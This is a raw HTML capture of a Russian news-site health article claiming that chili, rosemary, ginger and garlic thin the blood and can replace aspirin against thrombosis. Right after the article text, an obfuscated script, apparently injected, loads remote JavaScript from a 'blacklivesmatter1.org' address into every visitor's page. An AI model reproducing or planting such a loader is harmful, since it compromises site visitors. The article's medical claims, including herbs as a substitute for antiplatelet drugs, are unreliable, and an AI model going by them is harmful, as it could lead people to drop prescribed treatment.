	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/"
     title="Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза" data-id="93376"></div>

<div class="post-93376 post type-post status-publish format-standard hentry category-zdorove">
    <h1>Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза</h1><p>Медики назвали четыре лекарственных растения, которые могут заменить таблетки</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/077cc79d6b2d5ca424bdce5836bf0d56410924f480b28abeb7c3bfa794dc64e5?s=96&d=retro&r=g')"></div>
                  <h5>Анастасия Романова</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/article/zdorove/" rel="category tag">Здоровье</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">27 января 2023</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Медики назвали четыре лекарственных растения, которые могут заменить таблетки</div>
                        </div>

    <div class="post__content post-93376 adson ">
        
<p>Тромбоз, заболевание кровеносных сосудов, обычно возникает у пожилых людей, но в зависимости от привычек и образа жизни, даже молодые не являются исключением.</p>



<p>Это сосудистое заболевание, которое может поражать поверхностные вены &#8212; поверхностный тромбоз или глубокие вены &#8212; тромбоз глубоких вен (обычно возникает в бедре или голени).</p>



<p><strong><em>Первыми шагами</em> </strong>в предотвращении образования тромбов в сердечно-сосудистой системе являются &#8212; <em>больше движения, снижение веса и отказ от курения</em>. <em>Пища, богатая жирными кислотами омега-3 и омега-6 и растворимой клетчаткой</em>, также помогает. А <em>лекарственные растения</em>, которые нас окружают, также являются отличной профилактикой.</p>



<p><strong><em>Некоторые из этих растений, снижающих вероятность тромбоза, уже есть у вас дома:</em></strong></p>



<p><strong>Перец чили</strong></p>



<p>Люди, которые едят острую пищу, живут дольше, показало исследование. За это отвечает активный ингредиент перца чили &#8212; <em>капсаицин</em>.</p>



<p>Именно благодаря капсаицину перец чили считается одним из лучших средств для разжижения крови, которые можно найти в природе. Он также может помочь снизить уровень холестерина и триглицеридов в крови, а также риск агрегации тромбоцитов.</p>



<p>Именно, капсаицин участвует в переваривании фибрина &#8212; вещества, играющего важную роль в образовании тромбов.</p>



<p><strong>Розмарин</strong></p>



<p>Это лекарственное растение полезно для кровообращения, и это происходит благодаря флавоноиду &#8212; диосмину, который усиливает циркуляцию крови по сосудистой системе.</p>



<p>Кроме того, розмарин богат витамином В6, важным для производства гемоглобина &#8212; белка, который переносит кислород из легких во все другие части тела.</p>



<p><em>Чтобы снизить риск тромбоза, регулярно пейте розмариновый чай.</em></p>



<p>В чашку насыпьте две чайные ложки сушеных листьев розмарина, залейте горячей водой и дайте настояться некоторое время. Рекомендуется пить по два стакана в день &#8212; утром и вечером.</p>



<p><strong>Имбирь</strong></p>



<p>Имбирь также является давно известным растением, которое может помочь снизить риск тромбоза. А именно, имбирь хорошо влияет на кровообращение и препятствует образованию тромбов в кровеносных сосудах. Его используют в виде чая, порошка, настоек, масел, компрессов и т.д.</p>



<p><strong>Чеснок</strong></p>



<p>О пользе чеснока говорят уже сотни лет. Помимо прочего, он отлично снижает кровяное давление и регулирует уровень холестерина в крови, а также считается очень хорошим природным разжижающим кровь средством.</p>



<p>Лучше всего есть его вместе с помидорами и готовить вместе, потому что при этом выделяется ахоин &#8212; антикоагулянтный компонент, который предотвращает агрегацию тромбоцитов и тем самым снижает риск тромбоза.</p>



<p><em>Ежедневно следует съедать не менее одного-двух зубчиков чеснока.</em></p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза"
             data-url="https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/"
      },
      "headline" : "Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза",
      "author" : {
            "@type" : "Person",
            "name" : "Анастасия Романова"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2023-01-27 12:24",
      "dateModified" : "2023-01-27 12:24",
      "image" : "",
      "articleBody" : "Тромбоз, заболевание кровеносных сосудов, обычно возникает у пожилых людей, но в зависимости от привычек и образа жизни, даже молодые не являются исключением.



Это сосудистое заболевание, которое может поражать поверхностные вены - поверхностный тромбоз или глубокие вены - тромбоз глубоких вен (обычно возникает в бедре или голени).



Первыми шагами в предотвращении образования тромбов в сердечно-сосудистой системе являются - больше движения, снижение веса и отказ от курения. Пища, богатая жирными кислотами омега-3 и омега-6 и растворимой клетчаткой, также помогает. А лекарственные растения, которые нас окружают, также являются отличной профилактикой.



Некоторые из этих растений, снижающих вероятность тромбоза, уже есть у вас дома:



Перец чили



Люди, которые едят острую пищу, живут дольше, показало исследование. За это отвечает активный ингредиент перца чили - капсаицин.



Именно благодаря капсаицину перец чили считается одним из лучших средств для разжижения крови, которые можно найти в природе. Он также может помочь снизить уровень холестерина и триглицеридов в крови, а также риск агрегации тромбоцитов.



Именно, капсаицин участвует в переваривании фибрина - вещества, играющего важную роль в образовании тромбов.



Розмарин



Это лекарственное растение полезно для кровообращения, и это происходит благодаря флавоноиду - диосмину, который усиливает циркуляцию крови по сосудистой системе.



Кроме того, розмарин богат витамином В6, важным для производства гемоглобина - белка, который переносит кислород из легких во все другие части тела.



Чтобы снизить риск тромбоза, регулярно пейте розмариновый чай.



В чашку насыпьте две чайные ложки сушеных листьев розмарина, залейте горячей водой и дайте настояться некоторое время. Рекомендуется пить по два стакана в день - утром и вечером.



Имбирь



Имбирь также является давно известным растением, которое может помочь снизить риск тромбоза. А именно, имбирь хорошо влияет на кровообращение и препятствует образованию тромбов в кровеносных сосудах. Его используют в виде чая, порошка, настоек, масел, компрессов и т.д.



Чеснок



О пользе чеснока говорят уже сотни лет. Помимо прочего, он отлично снижает кровяное давление и регулирует уровень холестерина в крови, а также считается очень хорошим природным разжижающим кровь средством.



Лучше всего есть его вместе с помидорами и готовить вместе, потому что при этом выделяется ахоин - антикоагулянтный компонент, который предотвращает агрегацию тромбоцитов и тем самым снижает риск тромбоза.



Ежедневно следует съедать не менее одного-двух зубчиков чеснока.",
      "url" : "https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["127457","127412","127395","127392","127364","127343","127340","127337","127307","127304","127301","127274","127271","127268","127243","127240","127237","127217","127206","127193","127163","127160","127129","127126","127097","127094","127047","127044","127018","127015","127012","126981","126978","126935","126932","126930","126882","126879","126876","126856","126853","126822","126820","126781","126779","126777","126739","126736","126734","126691","126689","126687","126651","126654","126641","126620","126610","126608","126572","126570","126568","126490","126488","126485","126452","126450","126447","126375","126371","126369","126353","126340","126330","126305","126303","126300","126266","126254","126229","126202","126192","126149","126126","126112","126100","126072","126061","126046","126035","126014","126004","125994","125977","125967","125956","125928","125914","125899","125869","125859","125850","125841","125806","125795","125768","125759","125739","125728","125708","125700","125654","125640","125627","125621","125479","125449","125426","125416","125403","125395","125380","125368","125301","125286","125261","125249","125226","125212","125202","125173","125163","125134","125080","125066","125039","125015","124990","124977","124966","124903","124892","124872","124830","124819","124779","124767","124757","124740","124732","124722","124696","124688","124676","124661","124648","124634","124601","124589","124565","124541","124495","124485","124465","124456","124431","124421","124392","124358","124306","124297","124278","124191","124182","124172","124156","124148","124136","124106","124074","124065","124037","124025","123995","123979","123970","123954","123928","123917","123897","123888","123852","123843","123814","123805","123773","123762","123726","123717","123699","123690","123652","123641","123619","123605","123579","123570","123538","123529","123486","123474","123460","123453","123445","123420","123401","123392","123374","81993","82040","123268","107082","107084","82057","82049","123252","123245","107080","123226","123220","123214","82013","123178","123162","123153","82061","81524","123129","123120","123113","123093","123060","123053","106940","106937","123010","123003","122997","82054","82047","106887","82007","122967","122949","106854","122937","122927","122914","122894","122875","122866","122863","81981","81979","81103","122829","122825","122814","122807","106796","81972","106791","81974","106793","81970","122780","122770","122759","81968","106763","122721","106758","122712","122704","81966","106751","106663","81962","106653","106651","81964","122668","122658","122649","80946","81954","81958","106621","122609","122564","106617","94934","122554","122536","122521","122512","122508","122491","122475","122451","122443","122423","122379","122367","122356","122337","122323","122287","122276","122248","122233","122196","122191","122160","122149","122139","122114","122108","122101","122084","122068","122025","122018","121976","121966","121956","121945","121914","121906","121894","121881","121860","121819","121796","121764","121732","121714","121700","121669","121666","121658","121651","121641","121633","121624","121600","121559","121537","121522","121482","121470","121460","121428","121420","121411","121398","121312","121300","121223","121202","121194","121181","121162","121152","121129","121121","121113","121085","121056","121028","121013","121001","120941","120910","120892","120858","120842","120834","120812","120783","120770","120753","120738","120731","120724","120709","120672","120658","120621","120606","120587","120567","120555","120537","120524","120512","120477","120459","120403","120372","120363","120351","120340","120329","120315","120308","120301","120278","120227","120195","120178","120152","120138","120119","120109","120099","120082","120068","120053","120021","120013","120005","119994","119986","119977","119966","119950","119943","119927","119915","119898","119877","119854","119846","119836","119828","119816","119808","119791","119782","119766","119752","119740","119722","119713","119703","119686","119678","119667","119652","119638","119619","119602","119590","119576","119563","119551","119523","119513","119480","119469","119460","119451","119442","119431","119424","119405","119403","119400","119373","119362","119355","119348","119330","119320","119312","119292","119279","119262","119236","119219","119200","119186","119173","119142","119122","119105","119089","119068","119064","119039","119019","119006","118992","118981","118973","118955","118943","118908","118897","118870","118850","118808","118784","118763","118760","118757","118731","118719","118708","118664","118656","118631","118609","118600","118580","118573","118563","118541","118531","118514","118501","118486","118471","118457","118442","118436","118434","118419","118412","118401","118392","118376","118362","118338","118301","118295","118285","118278","118270","118261","118149","118139","118127","118116","118108","118066","118052","118034","118016","117993","117988","117979","117960","117938","117903","117843","117839","117786","117774","117762","117656","117644","117635","117610","117584","117562","117556","117515","117504","117496","117483","117423","117407","117332","117265","117243","117235","117250","117204","117170","117147","117099","117089","117084","117067","117057","117034","116942","116902","116874","116800","116761","116754","116741","116735","116685","116656","116645","116634","116630","116614","116579","116567","116560","116544","116507","116445","116436","116428","116415","116379","116353","116341","116325","116293","116287","116282","116259","116247","116233","116176","116162","116158","116153","116148","116141","116126","116051","116048","116010","115986","115945","115901","115894","115892","115871","115866","115858","115850","115827","115824","115806","115798","115786","115775","115734","115729","115727","115707","115701","115667","115645","115278","115275","115273","115271","115211","115208","115204","115202","115167","115165","115149","101780","101844","101980","102046","115114","115001","114998","114996","114991","114989","114987","114984","114964","114961","114949","114947","101481","101522","101816","102427","115118","114852","114849","114847","114825","114822","114819","114815","114751","114747","114743","114741","101891","114730","114724","114722","101871","101917","101952","102004","100318","100356","100439","100443","114591","114589","114587","114585","114529","114526","114524","114520","100599","114450","114445","114442","114405","114395","114379","114375","114314","114310","114306","114303","100612","100658","100677","100683","114290","114287","114284","114280","114188","114181","114178","114173","100715","100898","100926","100928","114054","114051","114046","114039","113995","113978","113973","113872","113865","113861","113858","113837","113833","113828","113825","100957","100960","100996","101000","113767","113762","113759","113756","113723","113715","113691","113677","101039","101071","101085","101092","113595","113589","113584","113579","113553","113545","113540","113530","113509","113506","113503","113499","113489","113484","113481","113478","113435","113421","113410","113407","113381","113376","113357","113354","104559","113333","113321","113319","101118","101135","101159","101161","113069","113051","113049","113047","112965","112962","112893","112890","112804","112802","112800","112790","112788","112786","112752","112750","112708","112706","112704","112682","112680","112678","112637","112635","112632","112618","112616","112613","112584","112580","112543","112541","112535","112505","112503","112465","112463","112461","112391","112388","112386","112371","112369","112366","112314","112312","112310","112105","112103","112100","112093","112091","112088","111939","111905","111839","111836","111833","111781","111778","111772","111738","111689","111687","111684","111640","111638","111565","111562","111526","111524","111489","111485","111461","111457","111455","111415","111412","111407","111288","111269","111250","111246","111244","111181","111179","111177","111109","111104","111085","111082","111020","110931","110926","110920","110906","110903","110845","110817","110813","110808","110765","110762","110760","110713","110711","110709","110644","110639","110604","110601","110598","110561","110527","110502","110499","110497","110483","110481","110452","110434","110397","110393","110350","110346","110298","110292","110283","110235","110232","110148","110145","110044","110037","109984","109981","109957","109953","109879","109877","109863","109796","109793","109732","109705","109703","109679","109644","109633","109622","109588","109583","109514","109492","109406","109399","109362","109360","109355","109339","109336","109334","109322","109318","109316","109292","109290","109288","109269","109262","109258","109246","109244","109236","109199","109196","109188","109090","109088","109086","109074","109070","109065","109052","109049","109045","109028","109025","109022","108981","108979","108977","108956","108954","108951","108933","108930","108928","108805","108803","108808","108800","108740","108736","108732","108708","108693","108690","108688","108667","108665","108663","108655","108652","108642","108639","108631","108628","108625","108588","108585","108582","108553","108549","108546","108531","108528","108523","108521","108519","108468","108463","108461","108420","108418","108414","108407","108405","108400","108386","108384","108382","108268","108263","108260","108220","108217","108215","108174","108172","108169","108162","108159","108157","108112","108101","108097","108038","108034","108029","107991","107987","107985","107942","107940","107923","107920","107916","107839","107833","107830","107815","107812","107809","107794","107792","107790","107745","107742","107740","107685","107672","107665","107623","107607","107600","107523","107521","107518","107489","107487","107447","107445","107442","107405","107386","107382","107380","107346","107344","107341","107306","107299","107297","107221","107217","107151","107141","107138","107124","107118","107115","106943","106859","106856","106842","106840","106837","106626","106623","106599","106595","106592","106494","106492","106489","106521","106518","106465","106449","106444","106441","106407","106403","106400","106538","106536","106534","106530","106528","106365","106363","106361","106548","106546","106544","106540","106314","106310","106256","106251","106249","106556","106554","106552","106208","106205","106203","106161","106152","106144","106127","106125","106102","106100","106098","106074","106072","106069","106059","106056","106054","106019","106016","106014","105982","105980","105977","105958","105956","105952","105921","105918","105916","105856","105853","105839","105804","105802","105798","105768","105763","105761","105744","105742","105739","105724","105720","105717","105712","105659","105656","105654","105641","105611","105609","105572","105570","105540","105526","105508","105500","105363","105361","105331","105326","105323","105304","105302","105299","105285","105283","105280","105268","105265","105261","104942","104939","104928","104925","104922","104882","104846","104841","104839","104818","104816","104814","104800","104798","104754","104747","104744","104708","104689","104684","104661","104659","104656","104609","104588","104548","104544","104541","104478","104475","104435","104433","104407","104364","104362","104354","104340","104329","104326","104284","104260","104249","104247","104245","104208","104199","104165","104161","104135","104132","104130","104120","104112","104098","104096","104059","104057","104054","104041","104036","103968","103897","103891","103889","103860","103858","103804","103800","103795","103759","103753","103748","103708","103706","102030","103693","103690","103683","103673","103666","103663","103617","103614","103611","103579","103576","103563","103514","103512","103504","103502","103500","103482","103478","103476","103422","103391","103387","103338","103307","103304","103300","100955","103202","103198","103191","103123","103118","103116","103111","103085","103083","103078","102974","102972","102955","102925","102912","102910","102908","102889","102749","102703","102700","102691","102687","102684","102673","102671","102639","102637","102634","102602","102600","102593","102591","102588","102585","102576","102538","102502","102499","102494","102462","102459","102453","102444","102429","102423","102290","102287","102276","102256","102251","102231","102226","102205","102201","102159","102125","102119","102101","102081","102079","102055","102028","102026","101999","101982","101977","101954","101950","101915","101912","101898","101859","101857","101731","101725","101723","101693","101690","101688","101665","101626","101623","101599","101597","101594","101525","101500","101487","101470","101458","101450","101431","101425","101396","101393","101391","101383","101379","101376","101362","101325","101316","101308","101235","101231","101225","101203","101163","101122","101100","100902","100880","100874","100872","100846","100843","100808","100790","100784","100777","100751","100749","100747","100712","100705","100688","100664","100475","100470","100381","100362","100354","100316","100281","100277","100246","100240","100213","100204","100171","100169","100153","100151","100092","100089","100031","100025","99971","99969","99939","99934","99906","99900","99892","99886","99804","99799","99783","99780","99772","99764","99759","99709","99707","99687","99680","99615","99611","99560","99558","99515","99481","99450","99443","99406","99403","99369","99367","99325","99322","99297","99295","99234","99223","99179","99177","99123","99119","99102","99096","99084","99073","99048","99030","99019","99012","98930","98926","98922","98897","98891","98864","98862","98822","98825","98818","98816","98757","98754","98731","98722","98718","98667","98657","98654","98615","98612","98609","98589","98584","98572","98547","98515","98513","98482","98480","98471","98453","98449","98422","98419","98416","98366","98361","98353","98318","98307","98299","98270","98266","98233","98222","98219","98200","98198","98192","98174","98171","98166","98153","98139","98132","98091","98088","98086","98057","98052","98050","98031","98022","98019","97983","97964","97962","97936","97932","97923","97920","97911","97908","97880","97876","97873","97853","97847","97841","97787","97780","97774","97759","97757","97752","97727","97713","97707","97666","97660","97658","97639","97642","97636","97624","97573","97563","97530","97527","97518","97347","97481","97471","97464","97456","97424","97416","97422","97410","97342","97339","97317","97313","97311","97304","97300","97298","97266","97269","97263","97232","97229","97227","97196","97180","97178","97146","97143","97141","97129","97127","97109","97100","97097","97032","97017","97014","96981","96942","96939","96931","96915","96912","96905","96877","96879","96874","96855","96859","96849","96827","96833","96825","96775","96761","96758","96732","96729","96723","96697","96694","96663","96661","96634","96632","96615","96597","96584","96587","96561","96524","96534","96518","96489","96480","96468","96456","96441","96426","96389","96378","96330","96322","96318","96292","96286","96254","96251","96228","96201","96166","96135","96108","96105","96095","96059","96050","96043","96032","96020","96011","95999","95996","95988","95977","95974","95961","95944","95941","95928","95909","95906","95902","95855","95846","95842","95837","95823","95800","95797","95785","95780","95776","95760","95749","95747","95744","95708","95705","95699","95692","95680","95677","95673","95597","95600","95591","95588","95583","95557","95552","95550","95534","95525","95523","95470","95451","95444","95400","95397","95389","95378","95322","95310","95295","95291","95252","95249","95247","95243","95200","95198","95193","95159","95142","95106","95102","95097","95059","95055","95043","95008","95003","94996","94969","94958","94942","94936","94903","94901","94899","94852","94846","94841","94813","94710","94790","94786","94708","94752","94750","94705","94672","94652","94632","94575","94571","94554","94545","94525","94481","94476","94442","94431","94388","94375","94327","94317","94282","94264","94225","94220","94184","94175","94116","94111","94087","94084","94022","93993","93956","93943","93913","93903","93863","93859","93788","93786","93756","93745","93734","93730","93689","93656","93643","93626","93579","93510","93466","93452","93417","93378","93319","93312","93256","93218","93158","93137"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
